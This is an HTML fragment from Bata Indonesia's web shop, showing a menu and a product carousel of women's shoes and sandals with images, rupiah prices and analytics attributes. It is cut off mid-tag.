    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/alas-kaki/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/wanita/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Sandal Wanita Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Sandal Wanita Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Sandal Wanita Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-wanita-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Sepatu Wanita Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/sepatu-wanita-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Sepatu Wanita Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/sepatu-wanita-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Sepatu Wanita Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita Luiza">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
